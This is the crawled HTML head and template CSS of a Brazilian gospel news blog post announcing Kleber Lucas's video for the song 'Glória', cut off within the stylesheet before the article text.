

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newsgospel.com.br/2016/12/kleber-lucas-lanca-video-para-musica.html
body_size: 49126
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='1bc4p85tqrxreh3fe7h96bq63o9b73.html'/>
<meta content='838184129613078' property='fb:app_id'/>
<meta content='matheuschen.7' property='fb:admins'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.newsgospel.com.br/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.newsgospel.com.br/2016/12/kleber-lucas-lanca-video-para-musica.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="News Gospel - Atom" href="https://www.newsgospel.com.br/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="News Gospel - RSS" href="https://www.newsgospel.com.br/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="News Gospel - Atom" href="https://www.blogger.com/feeds/621029077846827142/posts/default" />

<link rel="alternate" type="application/atom+xml" title="News Gospel - Atom" href="https://www.newsgospel.com.br/feeds/8620512875190083509/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3JABomPm4tU2u7ptZuOCbNZPrc2EMA5-T6zbhUdgnqQ_L3piMeyo5C3i1h3umRE5_WR6bHTeQL4Ij6Im9DnPM8cAu2UKaGoH7S88aUAXikYuIgcS8Wruw8tEwMlMWB7M5cn87sB2EO8QH/s400/PicsArt_12-21-10.09.24.png' rel='image_src'/>
<meta content='https://www.newsgospel.com.br/2016/12/kleber-lucas-lanca-video-para-musica.html' property='og:url'/>
<meta content='Kleber Lucas lança vídeo para a música &quot;Glória&quot;' property='og:title'/>
<meta content='     O cantor Kleber Lucas liberou mais um de seus episódios no quadro Live Session de sua gravadora MK Music.     A música &quot;Glória&quot; faz par...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3JABomPm4tU2u7ptZuOCbNZPrc2EMA5-T6zbhUdgnqQ_L3piMeyo5C3i1h3umRE5_WR6bHTeQL4Ij6Im9DnPM8cAu2UKaGoH7S88aUAXikYuIgcS8Wruw8tEwMlMWB7M5cn87sB2EO8QH/w1200-h630-p-k-no-nu/PicsArt_12-21-10.09.24.png' property='og:image'/>
<title>
Kleber Lucas lança vídeo para a música "Glória" - News Gospel
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Kleber Lucas lança vídeo para a música "Glória"' property='og:title'/>
<meta content='https://www.newsgospel.com.br/2016/12/kleber-lucas-lanca-video-para-musica.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3JABomPm4tU2u7ptZuOCbNZPrc2EMA5-T6zbhUdgnqQ_L3piMeyo5C3i1h3umRE5_WR6bHTeQL4Ij6Im9DnPM8cAu2UKaGoH7S88aUAXikYuIgcS8Wruw8tEwMlMWB7M5cn87sB2EO8QH/s400/PicsArt_12-21-10.09.24.png' property='og:image'/>
<meta content='News Gospel' property='og:site_name'/>
<meta content='https://www.newsgospel.com.br/' name='twitter:domain'/>
<meta content='Kleber Lucas lança vídeo para a música "Glória"' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3JABomPm4tU2u7ptZuOCbNZPrc2EMA5-T6zbhUdgnqQ_L3piMeyo5C3i1h3umRE5_WR6bHTeQL4Ij6Im9DnPM8cAu2UKaGoH7S88aUAXikYuIgcS8Wruw8tEwMlMWB7M5cn87sB2EO8QH/s400/PicsArt_12-21-10.09.24.png' name='twitter:image'/>
<meta content='Kleber Lucas lança vídeo para a música "Glória"' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Flow
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#CD2122"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#CD2122}
a:hover{color:#CD2122}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
.Attribution, #navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#f0f0f0 url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0; background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJ1izd2ly1KDjZ_b78jMzX2Jl5Ukbc0NDZYzKagZgZE-jC3iofAwlLZSw9hgn8035PjqoasVGhKTv0wVvrgUMMncf9JW5hq6x4p73sUL1aSXXgnRcsyjbWjGvTLkRHxmxJ7ITmBhmaj5gz/s1600/skulls.png);
background-repeat: repeat;}
#outer-wrapper{max-width:1133px;margin:50px auto;background-color:#FFF;}
.row{width:1083px}
#content-wrapper{margin:15px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#262626;margin:0;border-bottom:1px solid #f5f5f5;    height: 45px;}
.tm-head{margin:0 auto;line-height:45px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;height:45px;line-height:45px;margin-right:15px;padding:0}
#nav1 li a{color:#fff;font-size:10px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#CD2122}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{height:45px;line-height:45px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#fff;text-decoration:none;font-size:13px;text-align:cter;line-height:45px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#CD2122}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:90px;position:relative;overflow:hidden;padding:20px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{    float: left;
width: 265px;
max-height: 60px;
margin: 10px 0 0;}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{background-color:#1c1c1c;position:relative;width:100%;max-width:1083px;height:40px;font-size:12px;margin:0 auto}
.header-menu{background-color:#1c1c1c;height:40px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:40px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
li.li-home a{float:left;color:#F2F2F2;padding:0 16px;line-height:40px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
li.li-home:hover{background-color:#CD2122}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:40px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
#main-nav ul li a{float:left;color:#F2F2F2;padding:0 16px;line-height:40px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
#main-nav ul li:hover{background-color:#CD2122}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a{padding-right:28px}
#main-nav ul li.has-children a:after{content:"\f0d7";font-family:FontAwesome;font-size:11px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul, #main-nav ul li li ul{display:none;position:absolute;left:0;top:40px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li li ul {left:180px;top:0;}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover, #main-nav ul li ul li ul li a:hover {background-color:#CD2122;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:40px;height:40px;width:40px;color:#F2F2F2;font-size:16px;padding:0;text-align:center;cursor:pointer;border-left:1px solid #272727}
#search-icon:hover{background-color:#CD2122;color:#fff}
#nav-search{position:absolute;right:0;top:40px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:0 auto}
.featured .widget-content{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{float:left;padding-right:5px;box-sizing:border-box}
.featured .hot-item{width:100%;height:228px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:460px}
.featured .feat-column1 .item1 .rcp-thumb{height:460px}
.featured .feat-column2 .item2{height:460px}
.featured .feat-column2 .item2 .rcp-thumb{height:460px}
.featured .feat-column3 .item3{height:460px}
.featured .feat-column3 .item3 .rcp-thumb{height:460px}
.featured .feat-column4 {padding-right: 0;    width: 40%;}
.featured .feat-column4 .item5{margin-top:5px}
.feat-align.feat-column1 {
width: 60%;
}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:227px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:135px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5pxpRrm33nL1-CQcq0ofbrCa3C_RquAfFTP5irQNs6ER3fgl35bGb-ChV4mzX8KGG1o3W8MjEED2QhBTMBtaCRGNOXSU_Gb7_zZlwbN4PIAxTdOhwip1l2vgfnqQfj_jn1Mtxjeqly5o/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#CD2122;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{    position: relative;
clear: both;
z-index: 1;
margin-bottom: 20px;
line-height: 33px;
border-bottom: 1px solid #ddd;}
.title-wrap h2:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.title-wrap h2:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.box-title h2:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.box-title h2:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.posts-title h2.title:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.posts-title h2.title:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.social-counts > li {
display: block;
margin-bottom: 10px;
padding:0;
}
.social-counts > li > a {
display: block;
font-size: 13px; font-weight: 700;
height: 40px; line-height: 40px;
padding: 0 10px;
}
.social-counts > li:last-child > a {
margin-bottom:0;
}
.social-counts > li > a:hover,.social-counts > li > a:focus,
.zozo_social_widget .social-widget > li > a:hover,.zozo_social_widget .social-widget > li > a:focus {
opacity:0.8; filter: alpha(opacity=80); -moz-opacity:0.8; -khtml-opacity: 0.8;
color:#fff;
}
.social-counts > li > a > .fa {
background: rgba(0, 0, 0, 0.1);
display: inline-block;
height: 25px; width: 25px; line-height: 25px;
margin-right: 10px;
text-align: center;
vertical-align: middle;
}
.social-counts.modal-1 > li > a,.social-counts.modal-3 > li > a,
.social-counts.modal-1 > li > a > .fa,.social-counts.modal-3 > li > a > .fa {
color:#fff;
}
/* ----- MODEL 2 ----- */
.social-counts.modal-2 > li > a,.social-counts.modal-4 > li > a,.social-counts.modal-2 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {	background:transparent; }
.social-counts.modal-2 > li > a > .fa { font-size: 18px; }
/* ----- MODEL 3 ----- */
.social-counts.modal-3 > li,.social-counts.modal-4 > li {
display: inline-block;
padding: 0 10px 10px 0;
margin:0;
width: 33.3%;
vertical-align:top;
}
.social-counts.modal-3 > li > a,.social-counts.modal-4 > li > a {
display: inline-block;
height: auto; width: 100%;
line-height: 20px;
padding: 15px 10px;
text-align: center;
}
.social-counts.modal-3 > li > a > span,.social-counts.modal-4 > li > a > span  {
display:block;
}
.social-counts.modal-3 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {
font-size: 25px;
margin: 0 auto 5px;
height: 45px; width: 45px; line-height: 45px;
border-radius: 50%;
}
.social-counts.modal-3 .follow-redirect-text.pull-right,.social-counts.modal-4 .follow-redirect-text.pull-right {
float:none!important;
}
.social-facebook { background:#3C599F; }
.social-twitter { background:#32CCFE; }
.social-instagram { background:#A1755C; }
.social-pinterest {	background:#cb2027; }
.social-google-plus { background:#dd4b39; }
.social-bloglovin {	background:#36ADED; }
.social-rss { background:#f26522; }
.social-youtube { background:#bb0000;}
.social-tumblr { background:#314E6C; }
.social-dribbble { background:#F46899; }
.social-soundcloud { background:#FF5500;}
.social-vimeo {	background:#229ACC; }
.social-linkedin {	background:#0085AE; }
.social-whatsapp {	background:#128c7e; }
.social-transparent .social-facebook:hover,.social-transparent .social-facebook:focus,.social-counts .fa-facebook {	color:#3C599F; }
.social-transparent .social-twitter:hover,.social-transparent .social-twitter:focus,.social-counts .fa-twitter { color:#32CCFE; }
.social-transparent .social-instagram:hover,.social-transparent .social-instagram:focus { color:#A1755C; }
.social-transparent .social-pinterest:hover,.social-transparent .social-pinterest:focus,.social-counts .fa-pinterest { color:#cb2027; }
.social-transparent .social-google-plus:hover,.social-transparent .social-google-plus:focus,.social-counts .fa-google-plus { color:#dd4b39; }
.social-transparent .social-rss:hover,.social-transparent .social-rss:focus { color:#f26522; }
.social-transparent .social-youtube:hover,.social-transparent .social-youtube:focus,.social-counts .fa-youtube { color:#bb0000; }
.social-transparent .social-whatsapp:hover,.social-transparent .social-whatsapp:focus,.social-counts .fa-whatsapp { color:#128c7e; }
.social-circle > li > a { border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%; }
.social-rounded > li > a { border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px; }
.social-transparent > li > a { background:transparent; }
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.recent-boxes .widget{margin-bottom:15px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#CD2122;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#CD2122}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#CD2122}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5pxpRrm33nL1-CQcq0ofbrCa3C_RquAfFTP5irQNs6ER3fgl35bGb-ChV4mzX8KGG1o3W8MjEED2QhBTMBtaCRGNOXSU_Gb7_zZlwbN4PIAxTdOhwip1l2vgfnqQfj_jn1Mtxjeqly5o/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#CD2122}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5pxpRrm33nL1-CQcq0ofbrCa3C_RquAfFTP5irQNs6ER3fgl35bGb-ChV4mzX8KGG1o3W8MjEED2QhBTMBtaCRGNOXSU_Gb7_zZlwbN4PIAxTdOhwip1l2vgfnqQfj_jn1Mtxjeqly5o/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#CD2122;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:0}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#555;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f133';font-family:fontawesome;margin-right:8px;color:#E5192C}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
